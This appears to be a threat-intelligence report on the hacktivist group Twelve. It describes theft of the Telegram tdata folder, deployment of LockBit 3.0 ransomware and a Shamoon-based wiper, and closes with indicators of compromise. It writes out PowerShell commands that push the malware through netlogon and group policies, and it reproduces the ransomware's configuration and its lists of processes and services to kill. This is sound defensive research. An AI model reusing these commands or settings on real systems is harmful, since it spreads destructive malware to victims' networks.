
The adversary collected substantial amounts of sensitive information about their victims: financial documents, technical drawings, corporate email, and so on. They used 7z to archive data they collected and forwarded the data via cloud sharing services.
Also during their attacks, the adversary archived and exfiltrated the Telegram data folder (tdata).
C:\Users\[User]\AppData\Roaming\Telegram Desktop\tdata\tdata.7z |
This folder contains cached media files (images, videos, audio), messages, stickers and documents the user has sent or received via Telegram. The data can be used for quick access without having to download files again from the servers. The tdata folder also contains session files that allow the application to automatically connect to the account without the user having to reenter their login and password.
An adversary who gains access to the folder can extract private messages, media files and documents, which results in the leakage of sensitive personal or commercial information. The adversary can leverage session files and encryption keys to bypass authentication when signing in to a Telegram account, to read chats and to impersonate the victim when sending messages.
Exfiltration
The adversary uploaded archives containing data they were interested in to https://dropmefiles.net/ via a browser. We learned that DropMeFiles was the file sharing service they used when we found a page header that read, “Завантаження вдалося! – dropmefiles.net” (“Upload successful!” – dropmefiles.net) in the browser cache in the aftermath of an attack.
Impact
Ransomware

The attackers used a version of the popular LockBit 3.0 ransomware, compiled from publicly available source code, to encrypt the data.
We detected ransomware files at the following paths:
- \ProgramData\;
- \\netlogon\.
The following file names featured in known incidents involving LockBit 3.0 ransomware.
- twelve.exe;
- 1.exe;
- 12.exe;
- enc.exe;
- betta.exe;
- sed.exe;
- svo.exe.

Below is a detonation graph for the ransomware, built by Kaspersky Cloud Sandbox. It displays file execution and suspicious events that occur in the process. As you can see from the graph, the ransomware is quite noisy and generates a lot of events that give away its activity.

As previously mentioned under Execution, the ransomware leverages group policies to spread across its victims’ infrastructures. The attackers used PowerShell to move the ransomware file to the netlogon network share and then ran a script to modify group policies.
powershell.exe -ex bypass -f C:\Users\Public\gpo.ps1 |
After updating the policies, they set up scheduled tasks on all domain computers to copy and run the ransomware.
First, the ransomware was moved from the netlogon network share to the local ProgramData directory by the Copywiper task as follows:
powershell.exe Copy-Item `\\[DOMAIN]\netlogon\twelve.exe` -Destination `C:\ProgramData` |
After this, they started the ransomware from a local folder or network share via the CLI, specifying a unique password as the -pass argument:
cmd.exe` /c c:\programdata\twelve.exe -pass ************ |
The ransomware algorithm depends on the built-in configuration file. The table below shows the configuration of the Trojan in question, identical across all samples we found.
| Parameter | Meaning | Description |
| encrypt_mode | auto | Set encryption mode for large files. This takes one of two values: “auto” or “fast”. |
| encrypt_filename | TRUE | Encrypt file name |
| impersonation | FALSE | Use accounts listed in configuration file to escalate privileges |
| skip_hidden_folders | FALSE | Skip hidden directories |
| language_check | FALSE | Check system locale |
| local_disks | TRUE | Encrypt local drives |
| network_shares | TRUE | Encrypt network directories |
| kill_processes | TRUE | Terminate processes |
| kill_services | TRUE | Stop services |
| running_one | TRUE | Verify that only one ransomware process is running |
| print_note | FALSE | Print out ransom demand |
| set_wallpaper | FALSE | Change desktop wallpaper |
| set_icons | FALSE | Change icons of encrypted files |
| send_report | FALSE | Send system information to C2 |
| self_destruct | TRUE | Remove itself when done |
| kill_defender | TRUE | Stop Windows Defender |
| wipe_freespace | FALSE | Fill all available disk space with temporary file containing random data |
| psexec_netspread | FALSE | Spread across network via PsExec service |
| gpo_netspread | FALSE | Spread across network via group policies |
| gpo_ps_update | TRUE | Use PowerShell to update group policies across all domains |
| shutdown_system | FALSE | Restart system |
| delete_eventlogs | TRUE | Clear system logs |
| delete_gpo_delay | 0 | Deferred removal of group policy. The value in this parameter describes the time to delay deletion by. |
The configuration file also contains a list of directories where encryption should be skipped.
| $recycle.bin | boot | Tor browser |
| config.msi | program files | windows.old |
| $windows.~bt | program files (x86) | intel |
| $windows.~ws | programdata | msocache |
| windows | system volume information | perflogs |
| x64dbg | public | all users |
| default | Microsoft |
It also contains a list of specific files that should not be encrypted.
| autorun.in | boot.ini | bootfont.bin |
| bootsect.bak | desktop.ini | iconcache.db |
| ntldr | ntuser.dat | ntuser.dat.log |
| ntuser.ini | thumbs.db | |
| d3d9caps.dat | GDIPFONTCACHEV1.DAT |
Finally, the ransomware does not encrypt files with the following name extensions:
| 386 | adv | ani | bat | bin |
| cab | cmd | com | cpl | cur |
| deskthemepack | diagcab | diagcfg | diagpkg | dll |
| drv | exe | hlp | icl | icns |
| ico | ics | idx | lnk | mod |
| mpa | msc | msp | msstyles | msu |
| nls | nomedia | ocx | prf | ps1 |
| rom | rtp | scr | shs | spl |
| sys | theme | themepack | wpx | lock |
| key | hta | msi | pdb | search-ms |
Before starting work, the ransomware terminates processes that may interfere with the encryption of individual files. The names of processes to be terminated are listed below.
| sql | oracle | ocssd | dbsnmp | synctime |
| agntsvc | isqlplussvc | xfssvccon | mydesktopservice | ocautoupds |
| encsvc | firefox | tbirdconfig | mydesktopqos | ocomm |
| dbeng50 | sqbcoreservice | excel | infopath | msaccess |
| mspub | onenote | outlook | powerpnt | steam |
| thebat | thunderbird | visio | winword | wordpad |
| notepad | calc | wuauclt | onedrive |
The ransomware also terminates the following services:
| vss | sql | svc$ | memtas | mepocs |
| msexchange | veeam | backup | GxVss | GxBlr |
| GxFWD | GxCVD | kavfs | AVP | avpsus |
Interestingly, the configuration for creating a ransom note lacks any contacts or ways of reaching out to the attackers. The final note consists of just the group logo.

We also found that in some cases, attackers used a Trojan made from a leaked builder for the Chaos ransomware to encrypt files. We discovered samples of that ransomware at the following paths:
| c:\netlogon\enc.exe |
| c:\Users\User\enc.exe |
| c:\Windows\System32\config\systemprofile\appdata\roaming\twelve.exe |
| c:\Windows\sysvol\domain\scripts\enc.exe |
As you can see from the screenshot below, the Kaspersky Threat Attribution Engine detects that one of these samples bears 60% similarity to Chaos.

At the time we discovered the samples, it was unclear who was behind the incidents in which they were used. However, static analysis showed that the code contained characteristic lines linking the samples to the Twelve group.
Wipers


In addition to the ransomware, the adversary used wipers to destroy their victims’ infrastructures. They typically ran the wipers after encrypting files.


The wiper file we found had been compiled from publicly available source code. The wiper rewrites the master boot record (MBR) on connected drives so when the victim next turns on the device, the “From Iran with love – Shamoon” message appears on the screen, and the operating system will not load.
The file then recursively goes through each directory, except for Windows and System Volume Information, on all mounted drives, and does the following for each file:
- Overwrite the file contents with randomly generated bytes;
- Overwrite file metadata: reset size and set random created/modified/opened dates;
- Assign a random name to the file and delete it.
When done, the malicious file deletes itself and shuts down the system.
As we conducted our dynamic and static analyses, we concluded that the wiper version was identical to the publicly available one.
Also while researching the attacks by Twelve, we discovered another version of the wiper. The sample was identical to Shamoon, except for a number of specifically renamed functions.
While investigating attacks by the group, we found wiper files at the following paths:
- \Desktop\;
- \ProgramData\;
- \\netlogon\.
The following file names have featured in known incidents involving the wiper:
- intel.exe;
- mail.exe;
- wiper.exe.
The wiper’s spread pattern across a victim’s infrastructure is almost no different from that of the ransomware. The adversary uses PowerShell to copy the wiper file to the netlogon network share and then runs a script that modifies group policies and creates scheduled tasks.
powershell -ex bypass -f \\[DOMAIN]\netlogon\outlookconf2003.ps1 |
The wiper file is then copied from the netlogon network share to the local ProgramData folder on all previously encrypted domain computers.
powershell.exe` Copy-Item `\\[DOMAIN]\netlogon\intel.exe` -Destination `C:\ProgramData |
After this, a scheduled task starts and runs the wiper file, which destroys data on the device.
Objectives
The threat actor’s strategic goals:
- Destroy critical assets and disrupt business;
- Steal sensitive data;
- Discredit victims by reporting the compromise on the attackers’ Telegram channel.
Takeaways
Twelve is mainly driven by hacktivism rather than financial gain. This shows in their modus operandi: rather than demand a ransom for decrypting data, Twelve prefers to encrypt victims’ data and then destroy their infrastructure with a wiper to prevent recovery. The approach is indicative of a desire to cause maximum damage to target organizations without deriving direct financial benefit.
Our analysis also shows that the group sticks to a publicly available and familiar arsenal of malware tools, which suggests it makes none of its own. This makes it possible to detect and prevent Twelve’s attacks in due time. Failure to do so could result in the organization’s infrastructure sustaining significant damage from the threat actor.
Indicators of compromise
Web-Shells
05d80c987737e509ba8e6c086df95f7d
48b2e5c49f121d257b35ba599a6cd350
5dcd02bda663342b5ddea2187190c425
97aac7a2f0d2f4bdfcb0e8827a111524
dad076c784d9fcbc506c1e614aa27f1c
ecb14e506727ee67220e87ced2e6781a
f8da1f02aa64e844770e447709cdf679
Mimikatz
e930b05efe23891d19bc354a4209be3e
Scripts
7a7c0a521b7596318c7cd86582937d98
72830102884c5ebccf2afbd8d9a9ed5d
31014add3cb96eee557964784bcf8fde
7dfa50490afe4553fa6889bdafda7da2
Ngrok
43b3520d69dea9b0a27cce43c1608cad
Cobalt Strike
7bec3c59d412f6f394a290f95975e21f
Ransomware
9c74401a28bd71a87cdf5c17ad1dffa5 twelve.exe
d813f5d37ab2feed9d6a2b7d4d5b0461 12.exe
646a228c774409c285c256a8faa49bde enc.exe
5c46f361090620bfdcac6afce1150fae twelve.exe
9bd78bcf75b9011f9d7a9a6e5aee5bf6 twelve.exe
f90e95b9fcab4c1b08ca06bc2c2d6e40 12.exe
39b91f5dfbbec13a3ec7cce670cf69ad sed.exe/1.exe/Screen2.exe/SVO.exe/BETTA.EXE
Wiper
4bff90a6f7bafc8e719e8cab87ab1766 intel.exe/mail.exe
File paths
C:\ProgramData\sed.exe
C:\Users\{username}\Downloads\sed.exe
C:\Users\{username}\Desktop\sed.exe
C:\programdata\svchost\svchost.exe
C:\programdata\svchost\svchost.yml
C:\Users\{username}\AppData\Local\CEF\User Data\Dictionaries\svchost.exe
C:\Users\{username}\AppData\Local\CEF\User Data\Dictionaries\svchost.yml
C:\Users\{username}\Desktop\svchost.exe
C:\Users\{username}\Desktop\svchost.yml
C:\users\{username}\pictures\photos_delo\loop.exe
C:\users\{username}\downloads\chisel_1.9.1_windows_amd64\chisel.exe
C:\Users\{username}\Documents\PowerView.ps1
C:\Users\{username}\Documents\calculator.exe
C:\Windows\qbkLIdag.exe
C:\Windows\System32\Tasks\run
C:\Windows\System32\Tasks\Update Microsoft
C:\Windows\System32\Tasks\Yandex
C:\Windows\System32\Tasks\YandexUpdate
C:\Windows\SYSVOL\domain\scripts\intel.exe
C:\Windows\SYSVOL\domain\scripts\outlookconf2003.ps1
C:\Windows\SYSVOL\domain\scripts\ZZZZZZ
C:\Windows\SYSVOL_DFSR\domain\scripts\intel.exe
\\[DOMAIN]\netlogon\12.exe
\\[DOMAIN]\netlogon\outlookconf2003.ps1
\\[DOMAIN]\netlogon\intel.exe
C:\123\12.exe
C:\ProgramData\intel.exe
C:\Users\Public\46a2209036e6282c45f8dfd3f046033d.ps1
C:\Users\Public\gpo.ps1
C:\Windows\Logs\PsExec.exe
Domains and IPs
212.109[.]217.88
195.2[.]79.195
109.205[.]56.229
193.110[.]79.47
195.2[.]79.195
217.148[.]143.196
5.8[.]16.147
5.8[.]16.148
5.8[.]16.149
5.8[.]16.169
5.8[.]16.170
5.8[.]16.236
5.8[.]16.238
79.137[.]69.34
85.204[.]124.94
89.238[.]132.68
89.33[.]8.198
91.90[.]121.220
如有侵权请联系:admin#unsafe.sh